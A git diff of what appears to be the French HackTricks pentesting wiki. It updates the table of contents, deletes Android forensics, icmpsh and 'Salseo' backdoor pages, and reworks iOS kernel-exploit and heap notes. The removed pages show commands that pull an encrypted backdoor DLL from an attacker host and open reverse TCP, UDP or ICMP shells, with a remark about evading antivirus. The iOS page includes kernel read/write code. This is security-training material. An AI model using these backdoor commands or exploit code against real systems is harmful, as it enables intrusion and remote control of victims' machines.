- [disable_functions bypass - via mem](network-services-pentesting/pentesting-web/php-tricks-esp/php-useful-functions-disable_functions-open_basedir-bypass/disable_functions-bypass-via-mem.md)
|
||||
- [disable_functions bypass - mod_cgi](network-services-pentesting/pentesting-web/php-tricks-esp/php-useful-functions-disable_functions-open_basedir-bypass/disable_functions-bypass-mod_cgi.md)
|
||||
- [disable_functions bypass - PHP 4 >= 4.2.0, PHP 5 pcntl_exec](network-services-pentesting/pentesting-web/php-tricks-esp/php-useful-functions-disable_functions-open_basedir-bypass/disable_functions-bypass-php-4-greater-than-4.2.0-php-5-pcntl_exec.md)
|
||||
- [PHP - RCE abusing object creation: new $\_GET\["a"\]($\_GET\["b"\])](network-services-pentesting/pentesting-web/php-tricks-esp/php-rce-abusing-object-creation-new-usd_get-a-usd_get-b.md)
|
||||
- [Php Rce Abusing Object Creation New Usd Get A Usd Get B](network-services-pentesting/pentesting-web/php-tricks-esp/php-rce-abusing-object-creation-new-usd_get-a-usd_get-b.md)
|
||||
- [PHP SSRF](network-services-pentesting/pentesting-web/php-tricks-esp/php-ssrf.md)
|
||||
- [PrestaShop](network-services-pentesting/pentesting-web/prestashop.md)
|
||||
- [Python](network-services-pentesting/pentesting-web/python.md)
|
||||
@ -438,6 +442,7 @@
|
||||
- [Ruby Tricks](network-services-pentesting/pentesting-web/ruby-tricks.md)
|
||||
- [Special HTTP headers$$external:network-services-pentesting/pentesting-web/special-http-headers.md$$]()
|
||||
- [Source code Review / SAST Tools](network-services-pentesting/pentesting-web/code-review-tools.md)
|
||||
- [Special Http Headers](network-services-pentesting/pentesting-web/special-http-headers.md)
|
||||
- [Spring Actuators](network-services-pentesting/pentesting-web/spring-actuators.md)
|
||||
- [Symfony](network-services-pentesting/pentesting-web/symphony.md)
|
||||
- [Tomcat](network-services-pentesting/pentesting-web/tomcat/README.md)
|
||||
@ -582,6 +587,7 @@
|
||||
- [Exploiting \_\_VIEWSTATE without knowing the secrets](pentesting-web/deserialization/exploiting-__viewstate-parameter.md)
|
||||
- [Python Yaml Deserialization](pentesting-web/deserialization/python-yaml-deserialization.md)
|
||||
- [JNDI - Java Naming and Directory Interface & Log4Shell](pentesting-web/deserialization/jndi-java-naming-and-directory-interface-and-log4shell.md)
|
||||
- [Ruby Json Pollution](pentesting-web/deserialization/ruby-_json-pollution.md)
|
||||
- [Ruby Class Pollution](pentesting-web/deserialization/ruby-class-pollution.md)
|
||||
- [Domain/Subdomain takeover](pentesting-web/domain-subdomain-takeover.md)
|
||||
- [Email Injections](pentesting-web/email-injections.md)
|
||||
@ -609,6 +615,7 @@
|
||||
- [hop-by-hop headers](pentesting-web/abusing-hop-by-hop-headers.md)
|
||||
- [IDOR](pentesting-web/idor.md)
|
||||
- [JWT Vulnerabilities (Json Web Tokens)](pentesting-web/hacking-jwt-json-web-tokens.md)
|
||||
- [JSON, XML and YAML Hacking](pentesting-web/json-xml-yaml-hacking.md)
|
||||
- [LDAP Injection](pentesting-web/ldap-injection.md)
|
||||
- [Login Bypass](pentesting-web/login-bypass/README.md)
|
||||
- [Login bypass List](pentesting-web/login-bypass/sql-login-bypass.md)
|
||||
@ -641,6 +648,7 @@
|
||||
- [MySQL File priv to SSRF/RCE](pentesting-web/sql-injection/mysql-injection/mysql-ssrf.md)
|
||||
- [Oracle injection](pentesting-web/sql-injection/oracle-injection.md)
|
||||
- [Cypher Injection (neo4j)](pentesting-web/sql-injection/cypher-injection-neo4j.md)
|
||||
- [Sqlmap](pentesting-web/sql-injection/sqlmap.md)
|
||||
- [PostgreSQL injection](pentesting-web/sql-injection/postgresql-injection/README.md)
|
||||
- [dblink/lo_import data exfiltration](pentesting-web/sql-injection/postgresql-injection/dblink-lo_import-data-exfiltration.md)
|
||||
- [PL/pgSQL Password Bruteforce](pentesting-web/sql-injection/postgresql-injection/pl-pgsql-password-bruteforce.md)
|
||||
@ -664,6 +672,7 @@
|
||||
- [WebSocket Attacks](pentesting-web/websocket-attacks.md)
|
||||
- [Web Tool - WFuzz](pentesting-web/web-tool-wfuzz.md)
|
||||
- [XPATH injection](pentesting-web/xpath-injection.md)
|
||||
- [XS Search](pentesting-web/xs-search.md)
|
||||
- [XSLT Server Side Injection (Extensible Stylesheet Language Transformations)](pentesting-web/xslt-server-side-injection-extensible-stylesheet-language-transformations.md)
|
||||
- [XXE - XEE - XML External Entity](pentesting-web/xxe-xee-xml-external-entity.md)
|
||||
- [XSS (Cross Site Scripting)](pentesting-web/xss-cross-site-scripting/README.md)
|
||||
@ -845,13 +854,14 @@
|
||||
|
||||
# ✍️ TODO
|
||||
|
||||
- [Other Big References](todo/references.md)
|
||||
- [Interesting Http](todo/interesting-http.md)
|
||||
- [Rust Basics](todo/rust-basics.md)
|
||||
- [More Tools](todo/more-tools.md)
|
||||
- [MISC](todo/misc.md)
|
||||
- [Pentesting DNS](todo/pentesting-dns.md)
|
||||
- [Hardware Hacking](todo/hardware-hacking/README.md)
|
||||
- [Fault Injection Attacks](todo/hardware-hacking/fault_injection_attacks.md)
|
||||
- [I2C](todo/hardware-hacking/i2c.md)
|
||||
- [Side Channel Analysis](todo/hardware-hacking/side_channel_analysis.md)
|
||||
- [UART](todo/hardware-hacking/uart.md)
|
||||
- [Radio](todo/hardware-hacking/radio.md)
|
||||
- [JTAG](todo/hardware-hacking/jtag.md)
|
||||
@ -878,8 +888,6 @@
|
||||
- [Other Web Tricks](todo/other-web-tricks.md)
|
||||
- [Interesting HTTP$$external:todo/interesting-http.md$$]()
|
||||
- [Android Forensics](todo/android-forensics.md)
|
||||
- [TR-069](todo/tr-069.md)
|
||||
- [6881/udp - Pentesting BitTorrent](todo/6881-udp-pentesting-bittorrent.md)
|
||||
- [Online Platforms with API](todo/online-platforms-with-api.md)
|
||||
- [Stealing Sensitive Information Disclosure from a Web](todo/stealing-sensitive-information-disclosure-from-a-web.md)
|
||||
- [Post Exploitation](todo/post-exploitation.md)
|
||||
@ -887,3 +895,11 @@
|
||||
- [Cookies Policy](todo/cookies-policy.md)
|
||||
|
||||
|
||||
|
||||
- [Readme](blockchain/blockchain-and-crypto-currencies/README.md)
|
||||
- [Readme](macos-hardening/macos-security-and-privilege-escalation/mac-os-architecture/macos-ipc-inter-process-communication/README.md)
|
||||
- [Readme](network-services-pentesting/1521-1522-1529-pentesting-oracle-listener/README.md)
|
||||
- [Readme](pentesting-web/web-vulnerabilities-methodology/README.md)
|
||||
- [Readme](reversing/cryptographic-algorithms/README.md)
|
||||
- [Readme](reversing/reversing-tools/README.md)
|
||||
- [Readme](windows-hardening/windows-local-privilege-escalation/privilege-escalation-abusing-tokens/README.md)
|
||||
@ -1,27 +0,0 @@
|
||||
# Android Forensics
|
||||
|
||||
{{#include ./banners/hacktricks-training.md}}
|
||||
|
||||
## Appareil verrouillé
|
||||
|
||||
Pour commencer à extraire des données d'un appareil Android, il doit être déverrouillé. S'il est verrouillé, vous pouvez :
|
||||
|
||||
- Vérifier si le débogage via USB est activé.
|
||||
- Vérifier un éventuel [smudge attack](https://www.usenix.org/legacy/event/woot10/tech/full_papers/Aviv.pdf)
|
||||
- Essayer avec [Brute-force](https://www.cultofmac.com/316532/this-brute-force-device-can-crack-any-iphones-pin-code/)
|
||||
|
||||
## Acquisition de données
|
||||
|
||||
Créez une [sauvegarde android en utilisant adb](mobile-pentesting/android-app-pentesting/adb-commands.md#backup) et extrayez-la en utilisant [Android Backup Extractor](https://sourceforge.net/projects/adbextractor/): `java -jar abe.jar unpack file.backup file.tar`
|
||||
|
||||
### Si accès root ou connexion physique à l'interface JTAG
|
||||
|
||||
- `cat /proc/partitions` (recherchez le chemin vers la mémoire flash, généralement la première entrée est _mmcblk0_ et correspond à la mémoire flash entière).
|
||||
- `df /data` (Découvrez la taille des blocs du système).
|
||||
- dd if=/dev/block/mmcblk0 of=/sdcard/blk0.img bs=4096 (exécutez-le avec les informations recueillies sur la taille des blocs).
|
||||
|
||||
### Mémoire
|
||||
|
||||
Utilisez Linux Memory Extractor (LiME) pour extraire les informations de la RAM. C'est une extension du noyau qui doit être chargée via adb.
|
||||
|
||||
{{#include ./banners/hacktricks-training.md}}
|
||||
@ -1,25 +0,0 @@
|
||||
{{#include ../banners/hacktricks-training.md}}
|
||||
|
||||
Téléchargez le backdoor depuis : [https://github.com/inquisb/icmpsh](https://github.com/inquisb/icmpsh)
|
||||
|
||||
# Côté client
|
||||
|
||||
Exécutez le script : **run.sh**
|
||||
|
||||
**Si vous obtenez une erreur, essayez de modifier les lignes :**
|
||||
```bash
|
||||
IPINT=$(ifconfig | grep "eth" | cut -d " " -f 1 | head -1)
|
||||
IP=$(ifconfig "$IPINT" |grep "inet addr:" |cut -d ":" -f 2 |awk '{ print $1 }')
|
||||
```
|
||||
**Pour :**
|
||||
```bash
|
||||
echo Please insert the IP where you want to listen
|
||||
read IP
|
||||
```
|
||||
# **Côté Victime**
|
||||
|
||||
Téléchargez **icmpsh.exe** sur la victime et exécutez :
|
||||
```bash
|
||||
icmpsh.exe -t <Attacker-IP> -d 500 -b 30 -s 128
|
||||
```
|
||||
{{#include ../banners/hacktricks-training.md}}
|
||||
@ -1,158 +0,0 @@
|
||||
# Salseo
|
||||
|
||||
{{#include ../banners/hacktricks-training.md}}
|
||||
|
||||
## Compilation des binaires
|
||||
|
||||
Téléchargez le code source depuis GitHub et compilez **EvilSalsa** et **SalseoLoader**. Vous aurez besoin de **Visual Studio** installé pour compiler le code.
|
||||
|
||||
Compilez ces projets pour l'architecture de la machine Windows où vous allez les utiliser (Si Windows prend en charge x64, compilez-les pour cette architecture).
|
||||
|
||||
Vous pouvez **sélectionner l'architecture** dans Visual Studio dans l'**onglet "Build" à gauche** dans **"Platform Target".**
|
||||
|
||||
(**Si vous ne trouvez pas cette option, cliquez sur **"Project Tab"** puis sur **"\<Nom du Projet> Properties"**)
|
||||
|
||||
.png>)
|
||||
|
||||
Ensuite, construisez les deux projets (Build -> Build Solution) (Dans les logs, le chemin de l'exécutable apparaîtra) :
|
||||
|
||||
 (2) (1) (1) (1).png>)
|
||||
|
||||
## Préparer le Backdoor
|
||||
|
||||
Tout d'abord, vous devrez encoder le **EvilSalsa.dll.** Pour ce faire, vous pouvez utiliser le script python **encrypterassembly.py** ou vous pouvez compiler le projet **EncrypterAssembly** :
|
||||
|
||||
### **Python**
|
||||
```
|
||||
python EncrypterAssembly/encrypterassembly.py <FILE> <PASSWORD> <OUTPUT_FILE>
|
||||
python EncrypterAssembly/encrypterassembly.py EvilSalsax.dll password evilsalsa.dll.txt
|
||||
```
|
||||
### Windows
|
||||
```
|
||||
EncrypterAssembly.exe <FILE> <PASSWORD> <OUTPUT_FILE>
|
||||
EncrypterAssembly.exe EvilSalsax.dll password evilsalsa.dll.txt
|
||||
```
|
||||
D'accord, maintenant vous avez tout ce qu'il vous faut pour exécuter toutes les choses Salseo : le **EvilDalsa.dll encodé** et le **binaire de SalseoLoader.**
|
||||
|
||||
**Téléchargez le binaire SalseoLoader.exe sur la machine. Ils ne devraient pas être détectés par un AV...**
|
||||
|
||||
## **Exécuter le backdoor**
|
||||
|
||||
### **Obtenir un shell inverse TCP (télécharger le dll encodé via HTTP)**
|
||||
|
||||
N'oubliez pas de démarrer un nc en tant qu'écouteur de shell inverse et un serveur HTTP pour servir l'evilsalsa encodé.
|
||||
```
|
||||
SalseoLoader.exe password http://<Attacker-IP>/evilsalsa.dll.txt reversetcp <Attacker-IP> <Port>
|
||||
```
|
||||
### **Obtenir un shell inverse UDP (téléchargement d'un dll encodé via SMB)**
|
||||
|
||||
N'oubliez pas de démarrer un nc en tant qu'écouteur de shell inverse, et un serveur SMB pour servir l'evilsalsa encodé (impacket-smbserver).
|
||||
```
|
||||
SalseoLoader.exe password \\<Attacker-IP>/folder/evilsalsa.dll.txt reverseudp <Attacker-IP> <Port>
|
||||
```
|
||||
### **Obtenir un shell inverse ICMP (dll encodée déjà à l'intérieur de la victime)**
|
||||
|
||||
**Cette fois, vous avez besoin d'un outil spécial sur le client pour recevoir le shell inverse. Téléchargez :** [**https://github.com/inquisb/icmpsh**](https://github.com/inquisb/icmpsh)
|
||||
|
||||
#### **Désactiver les réponses ICMP :**
|
||||
```
|
||||
sysctl -w net.ipv4.icmp_echo_ignore_all=1
|
||||
|
||||
#You finish, you can enable it again running:
|
||||
sysctl -w net.ipv4.icmp_echo_ignore_all=0
|
||||
```
|
||||
#### Exécuter le client :
|
||||
```
|
||||
python icmpsh_m.py "<Attacker-IP>" "<Victm-IP>"
|
||||
```
|
||||
#### À l'intérieur de la victime, exécutons le truc salseo :
|
||||
```
|
||||
SalseoLoader.exe password C:/Path/to/evilsalsa.dll.txt reverseicmp <Attacker-IP>
|
||||
```
|
||||
## Compilation de SalseoLoader en tant que DLL exportant la fonction principale
|
||||
|
||||
Ouvrez le projet SalseoLoader avec Visual Studio.
|
||||
|
||||
### Ajoutez avant la fonction principale : \[DllExport]
|
||||
|
||||
 (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1).png>)
|
||||
|
||||
### Installez DllExport pour ce projet
|
||||
|
||||
#### **Outils** --> **Gestionnaire de packages NuGet** --> **Gérer les packages NuGet pour la solution...**
|
||||
|
||||
 (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1).png>)
|
||||
|
||||
#### **Recherchez le package DllExport (en utilisant l'onglet Parcourir), et appuyez sur Installer (et acceptez la fenêtre contextuelle)**
|
||||
|
||||
 (1) (1) (1) (1) (1) (1) (1) (1) (1).png>)
|
||||
|
||||
Dans votre dossier de projet, les fichiers suivants sont apparus : **DllExport.bat** et **DllExport_Configure.bat**
|
||||
|
||||
### **D** désinstaller DllExport
|
||||
|
||||
Appuyez sur **Désinstaller** (oui, c'est étrange mais faites-moi confiance, c'est nécessaire)
|
||||
|
||||
 (1) (1) (2) (1).png>)
|
||||
|
||||
### **Quittez Visual Studio et exécutez DllExport_configure**
|
||||
|
||||
Il suffit de **quitter** Visual Studio
|
||||
|
||||
Ensuite, allez dans votre **dossier SalseoLoader** et **exécutez DllExport_Configure.bat**
|
||||
|
||||
Sélectionnez **x64** (si vous allez l'utiliser à l'intérieur d'une boîte x64, c'était mon cas), sélectionnez **System.Runtime.InteropServices** (dans **Namespace pour DllExport**) et appuyez sur **Appliquer**
|
||||
|
||||
 (1) (1) (1) (1).png>)
|
||||
|
||||
### **Ouvrez à nouveau le projet avec Visual Studio**
|
||||
|
||||
**\[DllExport]** ne devrait plus être marqué comme erreur
|
||||
|
||||
 (1).png>)
|
||||
|
||||
### Construisez la solution
|
||||
|
||||
Sélectionnez **Type de sortie = Bibliothèque de classes** (Projet --> Propriétés de SalseoLoader --> Application --> Type de sortie = Bibliothèque de classes)
|
||||
|
||||
 (1).png>)
|
||||
|
||||
Sélectionnez **plateforme x64** (Projet --> Propriétés de SalseoLoader --> Build --> Cible de la plateforme = x64)
|
||||
|
||||
 (1) (1).png>)
|
||||
|
||||
Pour **construire** la solution : Build --> Build Solution (Dans la console de sortie, le chemin de la nouvelle DLL apparaîtra)
|
||||
|
||||
### Testez la DLL générée
|
||||
|
||||
Copiez et collez la DLL où vous souhaitez la tester.
|
||||
|
||||
Exécutez :
|
||||
```
|
||||
rundll32.exe SalseoLoader.dll,main
|
||||
```
|
||||
Si aucune erreur n'apparaît, vous avez probablement un DLL fonctionnel !!
|
||||
|
||||
## Obtenir un shell en utilisant le DLL
|
||||
|
||||
N'oubliez pas d'utiliser un **serveur** **HTTP** et de définir un **écouteur** **nc**
|
||||
|
||||
### Powershell
|
||||
```
|
||||
$env:pass="password"
|
||||
$env:payload="http://10.2.0.5/evilsalsax64.dll.txt"
|
||||
$env:lhost="10.2.0.5"
|
||||
$env:lport="1337"
|
||||
$env:shell="reversetcp"
|
||||
rundll32.exe SalseoLoader.dll,main
|
||||
```
|
||||
### CMD
|
||||
```
|
||||
set pass=password
|
||||
set payload=http://10.2.0.5/evilsalsax64.dll.txt
|
||||
set lhost=10.2.0.5
|
||||
set lport=1337
|
||||
set shell=reversetcp
|
||||
rundll32.exe SalseoLoader.dll,main
|
||||
```
|
||||
{{#include ../banners/hacktricks-training.md}}
|
||||
@ -1 +1,3 @@
|
||||
# Écriture Arbitraire 2 Exécution
|
||||
# Écriture arbitraire 2 Exécution
|
||||
|
||||
{{#include /banners/hacktricks-training.md}}
|
||||
|
||||
@ -1,46 +1,48 @@
|
||||
# iOS Exploiting
|
||||
|
||||
{{#include /banners/hacktricks-training.md}}
|
||||
|
||||
## Utilisation physique après libération
|
||||
|
||||
Ceci est un résumé du post de [https://alfiecg.uk/2024/09/24/Kernel-exploit.html](https://alfiecg.uk/2024/09/24/Kernel-exploit.html), de plus, des informations supplémentaires sur l'exploitation utilisant cette technique peuvent être trouvées dans [https://github.com/felix-pb/kfd](https://github.com/felix-pb/kfd)
|
||||
Ceci est un résumé du post de [https://alfiecg.uk/2024/09/24/Kernel-exploit.html](https://alfiecg.uk/2024/09/24/Kernel-exploit.html) de plus, des informations supplémentaires sur l'exploitation utilisant cette technique peuvent être trouvées dans [https://github.com/felix-pb/kfd](https://github.com/felix-pb/kfd)
|
||||
|
||||
### Gestion de la mémoire dans XNU <a href="#memory-management-in-xnu" id="memory-management-in-xnu"></a>
|
||||
|
||||
L'**espace d'adresses mémoire virtuelle** pour les processus utilisateurs sur iOS s'étend de **0x0 à 0x8000000000**. Cependant, ces adresses ne correspondent pas directement à la mémoire physique. Au lieu de cela, le **noyau** utilise des **tables de pages** pour traduire les adresses virtuelles en **adresses physiques** réelles.
|
||||
|
||||
#### Niveaux des tables de pages dans iOS
|
||||
#### Niveaux des Tables de Pages dans iOS
|
||||
|
||||
Les tables de pages sont organisées hiérarchiquement en trois niveaux :
|
||||
|
||||
1. **Table de pages L1 (Niveau 1)** :
|
||||
1. **Table de Pages L1 (Niveau 1)** :
|
||||
* Chaque entrée ici représente une large plage de mémoire virtuelle.
|
||||
* Elle couvre **0x1000000000 octets** (ou **256 Go**) de mémoire virtuelle.
|
||||
2. **Table de pages L2 (Niveau 2)** :
|
||||
* Une entrée ici représente une région plus petite de mémoire virtuelle, spécifiquement **0x2000000 octets** (32 Mo).
|
||||
* Elle couvre **0x1000000000 bytes** (ou **256 Go**) de mémoire virtuelle.
|
||||
2. **Table de Pages L2 (Niveau 2)** :
|
||||
* Une entrée ici représente une région plus petite de mémoire virtuelle, spécifiquement **0x2000000 bytes** (32 Mo).
|
||||
* Une entrée L1 peut pointer vers une table L2 si elle ne peut pas mapper toute la région elle-même.
|
||||
3. **Table de pages L3 (Niveau 3)** :
|
||||
* C'est le niveau le plus fin, où chaque entrée mappe une seule page mémoire de **4 Ko**.
|
||||
3. **Table de Pages L3 (Niveau 3)** :
|
||||
* C'est le niveau le plus fin, où chaque entrée mappe une seule **page mémoire de 4 Ko**.
|
||||
* Une entrée L2 peut pointer vers une table L3 si un contrôle plus granulaire est nécessaire.
|
||||
|
||||
#### Mapping de la mémoire virtuelle à la mémoire physique
|
||||
#### Mapping de la Mémoire Virtuelle à Physique
|
||||
|
||||
* **Mapping direct (Mapping par bloc)** :
|
||||
* **Mapping Direct (Mapping par Bloc)** :
|
||||
* Certaines entrées dans une table de pages **mappent directement une plage d'adresses virtuelles** à une plage contiguë d'adresses physiques (comme un raccourci).
|
||||
* **Pointeur vers la table de pages enfant** :
|
||||
* **Pointeur vers la Table de Pages Enfant** :
|
||||
* Si un contrôle plus fin est nécessaire, une entrée à un niveau (par exemple, L1) peut pointer vers une **table de pages enfant** au niveau suivant (par exemple, L2).
|
||||
|
||||
#### Exemple : Mapping d'une adresse virtuelle
|
||||
#### Exemple : Mapping d'une Adresse Virtuelle
|
||||
|
||||
Disons que vous essayez d'accéder à l'adresse virtuelle **0x1000000000** :
|
||||
|
||||
1. **Table L1** :
|
||||
* Le noyau vérifie l'entrée de la table de pages L1 correspondant à cette adresse virtuelle. Si elle a un **pointeur vers une table de pages L2**, elle va à cette table L2.
|
||||
2. **Table L2** :
|
||||
* Le noyau vérifie la table de pages L2 pour un mapping plus détaillé. Si cette entrée pointe vers une **table de pages L3**, il y procède.
|
||||
* Le noyau vérifie la table de pages L2 pour un mapping plus détaillé. Si cette entrée pointe vers une **table de pages L3**, elle y procède.
|
||||
3. **Table L3** :
|
||||
* Le noyau consulte l'entrée finale L3, qui pointe vers l'**adresse physique** de la page mémoire réelle.
|
||||
|
||||
#### Exemple de mapping d'adresse
|
||||
#### Exemple de Mapping d'Adresse
|
||||
|
||||
Si vous écrivez l'adresse physique **0x800004000** dans le premier index de la table L2, alors :
|
||||
|
||||
@ -55,7 +57,7 @@ Alternativement, si l'entrée L2 pointe vers une table L3 :
|
||||
|
||||
Une **utilisation physique après libération** (UAF) se produit lorsque :
|
||||
|
||||
1. Un processus **alloue** de la mémoire comme **lisible et écrivable**.
|
||||
1. Un processus **alloue** de la mémoire comme **lisible et inscriptible**.
|
||||
2. Les **tables de pages** sont mises à jour pour mapper cette mémoire à une adresse physique spécifique que le processus peut accéder.
|
||||
3. Le processus **désalloue** (libère) la mémoire.
|
||||
4. Cependant, en raison d'un **bug**, le noyau **oublie de supprimer le mapping** des tables de pages, même s'il marque la mémoire physique correspondante comme libre.
|
||||
@ -64,7 +66,7 @@ Une **utilisation physique après libération** (UAF) se produit lorsque :
|
||||
|
||||
Cela signifie que le processus peut accéder aux **pages de mémoire du noyau**, qui pourraient contenir des données ou des structures sensibles, permettant potentiellement à un attaquant de **manipuler la mémoire du noyau**.
|
||||
|
||||
### Stratégie d'exploitation : Spray de tas
|
||||
### Stratégie d'Exploitation : Spray de Tas
|
||||
|
||||
Puisque l'attaquant ne peut pas contrôler quelles pages spécifiques du noyau seront allouées à la mémoire libérée, il utilise une technique appelée **spray de tas** :
|
||||
|
||||
@ -75,15 +77,15 @@ Puisque l'attaquant ne peut pas contrôler quelles pages spécifiques du noyau s
|
||||
|
||||
Plus d'infos à ce sujet dans [https://github.com/felix-pb/kfd/tree/main/writeups](https://github.com/felix-pb/kfd/tree/main/writeups)
|
||||
|
||||
### Processus de spray de tas étape par étape
|
||||
### Processus de Spray de Tas Étape par Étape
|
||||
|
||||
1. **Spray d'objets IOSurface** : L'attaquant crée de nombreux objets IOSurface avec un identifiant spécial ("valeur magique").
|
||||
2. **Scanner les pages libérées** : Ils vérifient si l'un des objets a été alloué sur une page libérée.
|
||||
3. **Lire/Écrire dans la mémoire du noyau** : En manipulant des champs dans l'objet IOSurface, ils obtiennent la capacité d'effectuer des **lectures et écritures arbitraires** dans la mémoire du noyau. Cela leur permet de :
|
||||
1. **Spray d'Objets IOSurface** : L'attaquant crée de nombreux objets IOSurface avec un identifiant spécial ("valeur magique").
|
||||
2. **Scanner les Pages Libérées** : Ils vérifient si l'un des objets a été alloué sur une page libérée.
|
||||
3. **Lire/Écrire dans la Mémoire du Noyau** : En manipulant des champs dans l'objet IOSurface, ils obtiennent la capacité d'effectuer des **lectures et écritures arbitraires** dans la mémoire du noyau. Cela leur permet de :
|
||||
* Utiliser un champ pour **lire n'importe quelle valeur 32 bits** dans la mémoire du noyau.
|
||||
* Utiliser un autre champ pour **écrire des valeurs 64 bits**, atteignant un **primitive de lecture/écriture stable du noyau**.
|
||||
|
||||
Générer des objets IOSurface avec la valeur magique IOSURFACE_MAGIC à rechercher plus tard :
|
||||
Générer des objets IOSurface avec la valeur magique IOSURFACE\_MAGIC pour rechercher plus tard :
|
||||
```c
|
||||
void spray_iosurface(io_connect_t client, int nSurfaces, io_connect_t **clients, int *nClients) {
|
||||
if (*nClients >= 0x4000) return;
|
||||
@ -140,22 +142,22 @@ return 0;
|
||||
```
|
||||
### Réaliser des opérations de lecture/écriture du noyau avec IOSurface
|
||||
|
||||
Après avoir pris le contrôle d'un objet IOSurface dans la mémoire du noyau (mappé à une page physique libérée accessible depuis l'espace utilisateur), nous pouvons l'utiliser pour des **opérations de lecture et d'écriture arbitraires du noyau**.
|
||||
Après avoir obtenu le contrôle d'un objet IOSurface dans la mémoire du noyau (mappé à une page physique libérée accessible depuis l'espace utilisateur), nous pouvons l'utiliser pour des **opérations de lecture et d'écriture arbitraires dans le noyau**.
|
||||
|
||||
**Champs clés dans IOSurface**
|
||||
|
||||
L'objet IOSurface a deux champs cruciaux :
|
||||
|
||||
1. **Pointeur de compte d'utilisation** : Permet une **lecture de 32 bits**.
|
||||
2. **Pointeur de timestamp indexé** : Permet une **écriture de 64 bits**.
|
||||
1. **Pointeur de compteur d'utilisation** : Permet une **lecture 32 bits**.
|
||||
2. **Pointeur d'horodatage indexé** : Permet une **écriture 64 bits**.
|
||||
|
||||
En écrasant ces pointeurs, nous les redirigeons vers des adresses arbitraires dans la mémoire du noyau, permettant des capacités de lecture/écriture.
|
||||
|
||||
#### Lecture du noyau de 32 bits
|
||||
#### Lecture du noyau 32 bits
|
||||
|
||||
Pour effectuer une lecture :
|
||||
|
||||
1. Écrasez le **pointeur de compte d'utilisation** pour qu'il pointe vers l'adresse cible moins un décalage de 0x14 octets.
|
||||
1. Écrasez le **pointeur de compteur d'utilisation** pour pointer vers l'adresse cible moins un décalage de 0x14 octets.
|
||||
2. Utilisez la méthode `get_use_count` pour lire la valeur à cette adresse.
|
||||
```c
|
||||
uint32_t get_use_count(io_connect_t client, uint32_t surfaceID) {
|
||||
@ -179,7 +181,7 @@ return value;
|
||||
Pour effectuer une écriture :
|
||||
|
||||
1. Écrasez le **pointeur de timestamp indexé** à l'adresse cible.
|
||||
2. Utilisez la méthode `set_indexed_timestamp` pour écrire une valeur de 64 bits.
|
||||
2. Utilisez la méthode `set_indexed_timestamp` pour écrire une valeur 64 bits.
|
||||
```c
|
||||
void set_indexed_timestamp(io_connect_t client, uint32_t surfaceID, uint64_t value) {
|
||||
uint64_t args[3] = {surfaceID, 0, value};
|
||||
@ -195,9 +197,11 @@ iosurface_set_indexed_timestamp_pointer(info.object, orig);
|
||||
```
|
||||
#### Récapitulatif du Flux d'Exploitation
|
||||
|
||||
1. **Déclencher une Utilisation Après Libération Physique** : Les pages libérées sont disponibles pour réutilisation.
|
||||
1. **Déclencher un Utilisation-Après-Libération Physique** : Des pages libérées sont disponibles pour réutilisation.
|
||||
2. **Pulvériser des Objets IOSurface** : Allouer de nombreux objets IOSurface avec une "valeur magique" unique dans la mémoire du noyau.
|
||||
3. **Identifier un IOSurface Accessible** : Localiser un IOSurface sur une page libérée que vous contrôlez.
|
||||
4. **Abuser de l'Utilisation Après Libération** : Modifier les pointeurs dans l'objet IOSurface pour permettre une **lecture/écriture** arbitraire du noyau via les méthodes IOSurface.
|
||||
4. **Abuser de l'Utilisation-Après-Libération** : Modifier les pointeurs dans l'objet IOSurface pour permettre une **lecture/écriture arbitraire du noyau** via les méthodes IOSurface.
|
||||
|
||||
Avec ces primitives, l'exploitation fournit des **lectures 32 bits** contrôlées et des **écritures 64 bits** dans la mémoire du noyau. D'autres étapes de jailbreak pourraient impliquer des primitives de lecture/écriture plus stables, ce qui pourrait nécessiter de contourner des protections supplémentaires (par exemple, PPL sur les nouveaux appareils arm64e).
|
||||
Avec ces primitives, l'exploitation fournit des **lectures de 32 bits** et des **écritures de 64 bits** dans la mémoire du noyau. D'autres étapes de jailbreak pourraient impliquer des primitives de lecture/écriture plus stables, ce qui pourrait nécessiter de contourner des protections supplémentaires (par exemple, PPL sur les nouveaux appareils arm64e).
|
||||
|
||||
{{#include /banners/hacktricks-training.md}}
|
||||
|
||||
@ -1,5 +1,7 @@
|
||||
# Libc Heap
|
||||
|
||||
{{#include /banners/hacktricks-training.md}}
|
||||
|
||||
## Heap Basics
|
||||
|
||||
Le tas est essentiellement l'endroit où un programme peut stocker des données lorsqu'il demande des données en appelant des fonctions comme **`malloc`**, `calloc`... De plus, lorsque cette mémoire n'est plus nécessaire, elle est rendue disponible en appelant la fonction **`free`**.
|
||||
@ -15,8 +17,8 @@ Lorsque des données sont demandées pour être stockées dans le tas, un certai
|
||||
Il existe différentes manières de réserver l'espace, principalement en fonction du bin utilisé, mais une méthodologie générale est la suivante :
|
||||
|
||||
- Le programme commence par demander une certaine quantité de mémoire.
|
||||
- Si dans la liste des chunks, il y a un chunk disponible suffisamment grand pour satisfaire la demande, il sera utilisé.
|
||||
- Cela peut même signifier qu'une partie du chunk disponible sera utilisée pour cette demande et que le reste sera ajouté à la liste des chunks.
|
||||
- Si dans la liste des chunks, il y a un disponible suffisamment grand pour satisfaire la demande, il sera utilisé.
|
||||
- Cela peut même signifier qu'une partie du chunk disponible sera utilisée pour cette demande et le reste sera ajouté à la liste des chunks.
|
||||
- S'il n'y a pas de chunk disponible dans la liste mais qu'il y a encore de l'espace dans la mémoire du tas allouée, le gestionnaire de tas crée un nouveau chunk.
|
||||
- S'il n'y a pas assez d'espace dans le tas pour allouer le nouveau chunk, le gestionnaire de tas demande au noyau d'augmenter la mémoire allouée au tas et utilise ensuite cette mémoire pour générer le nouveau chunk.
|
||||
- Si tout échoue, `malloc` retourne null.
|
||||
@ -29,7 +31,7 @@ Dans les applications **multithreadées**, le gestionnaire de tas doit prévenir
|
||||
|
||||
Pour y remédier, l'allocateur de tas ptmalloc2 a introduit des "arènes", où **chaque arène** agit comme un **tas séparé** avec ses **propres** structures de **données** et **mutex**, permettant à plusieurs threads d'effectuer des opérations sur le tas sans interférer les uns avec les autres, tant qu'ils utilisent des arènes différentes.
|
||||
|
||||
